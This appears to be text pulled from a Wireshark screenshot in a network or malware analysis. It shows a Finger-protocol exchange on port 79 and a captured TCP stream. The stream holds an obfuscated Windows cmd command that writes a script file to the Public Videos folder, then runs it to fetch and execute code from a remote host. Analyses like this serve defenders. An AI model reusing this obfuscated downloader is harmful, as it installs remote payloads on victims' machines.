 No. Time Source Destination Protocol Length Info
2298 8.350931 192.168.149.167 45.79.215.94 TCP 66 49748 → 79 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 WS=256 SACK_PERM=1
2299 8.490392 45.79.215.94 192.168.149.167 TCP 60 79 → 49748 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460
2300 8.490469 192.168.149.167 45.79.215.94 TCP 54 49748 → 79 [ACK] Seq=1 Ack=1 Win=64240 Len=0
2301 8.490780 192.168.149.167 45.79.215.94 TCP 56 49748 → 79 [PSH, ACK] Seq=1 Ack=1 Win=64240 Len=2 [TCP segment of a reassembled PDU]
2302 8.491257 45.79.215.94 192.168.149.167 TCP 60 79 → 49748 [ACK] Seq=1 Ack=3 Win=64240 Len=0
2303 8.491617 192.168.149.167 45.79.215.94 FINGER 56 Query
2304 8.491820 45.79.215.94 192.168.149.167 TCP 60 79 → 49748 [ACK] Seq=1 Ack=5 Win=64240 Len=0
2305 8.634439 45.79.215.94 192.168.149.167 TCP 375 79 → 49748 [PSH, ACK] Seq=1 Ack=5 Win=64240 Len=321 [TCP segment of a reassembled PDU]
2306 8.684798 192.168.149.167 45.79.215.94 TCP 54 49748 → 79 [ACK] Seq=5 Ack=322 Win=63919 Len=0
2314 9.641872 45.79.215.94 192.168.149.167 TCP 60 79 → 49748 [RST, ACK] Seq=322 Ack=5 Win=64240 Len=0
> Frame 2303: 56 bytes on wire (448 bits), 56 bytes captured (448 bits)
> Ethernet II, Src: VMware_09:c6:be (00:0c:29:09:c6:be), Dst: VMware_f4:2e
> Internet Protocol Version 4, Src: 192.168.149.167, Dst: 45.79.
> Transmission Control Protocol, Src Port: 49748, Dst Port: 79, Seq: 3, A
> [2 Reassembled TCP Segments (4 bytes): #2301(2), #2303(2)]
> FINGER: Query
Wireshark · Follow TCP Stream (tcp.stream eq 10) · Ethernet1 - Internet
ok
cmd /V/D/c "SEt WXUV=.j&&SEt NEBTB=vaIuUaraIuU a =aIuU 'scaIuUriaIuUptaIuU:'; b =aIuU 'haIuUTtPaIuU:';
GaIuUetaIuUObjaIuUecaIuUt(aIuUa+b+'&&sET DWUX=GVNJGGVNJGgjuaai.melonini.xyzGVNJG?1GVNJG')&&sEt/^p
32YLO="%NEBTB:aIuU=%%DWUX:GVNJG=/%"<nul > %Public%\Videos\^i6K%WXUV%s|start cmd /c start %Public%
\Videos\^i6K%WXUV%s"